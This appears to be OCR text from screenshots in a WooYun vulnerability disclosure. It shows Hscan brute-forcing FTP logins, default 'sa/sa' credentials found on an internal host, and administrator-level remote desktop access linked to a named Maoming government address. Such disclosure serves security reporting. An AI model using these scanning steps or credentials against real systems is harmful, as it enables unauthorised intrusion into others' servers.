 mmsi.maoming.gov.cn:6060 - 远程桌面
Hscan Gui Version 1.20 W3bAdmin汉化版
[192.168.168.1]: checking "FTP account: user/ky!#%&(er987" ...
[192.168.168.1]: checking "FTP account: 12345678/cvbvzd" ...
[192.168.168.1]: checking "FTP account: 333333/qqqqqq" ...
[192.168.168.1]: checking "FTP account: admin444/asdfghjkl" ...
[192.168.168.1]: checking "FTP account: data123/abcdefg" ...
[192.168.168.1]: checking "FTP account: pwrchute/user" ...
IP Address Username Passw
192.168.168.30 sa sa
192.168.168.30 sa sa
菜单 状态： scaning ... 线程/主机： 83/1
192.168.168.30 - 远程桌面
请稍候...
Microsoft
Windows Server 2003
Enterprise Edition
Copyright © 1985-2003 Microsoft Corporation Microsoft
正在加载个人设置...
帐户到期
上次设置密码
密码到期
密码可更改
需要密码
用户可以更改密
允许的工作站
登录脚本
用户配置文件
主目录
上次登录
可允许的登录小
本地组成员 *Administrators *Debugger Users
全局组成员 *None
命令成功完成。
www.wooyun.org